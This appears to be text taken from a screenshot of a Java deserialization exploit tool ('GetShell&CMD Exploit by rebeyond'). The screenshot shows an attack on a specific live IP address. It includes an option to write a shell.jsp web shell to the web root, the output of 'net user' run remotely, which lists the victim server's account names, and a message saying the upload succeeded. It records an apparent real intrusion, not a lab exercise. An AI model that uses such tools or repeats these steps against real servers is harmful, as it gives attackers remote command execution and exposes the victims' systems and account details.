 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.2.168.18:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\NEWAUTO-7197043 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASP.NET
ASPNET Guest IUSR_NEWAUTO-7197043
IWAM_NEWAUTO-7197043 sql SUPPORT_388945a0
sutdy
命令成功完成。
/上传成功
www.wooyun.org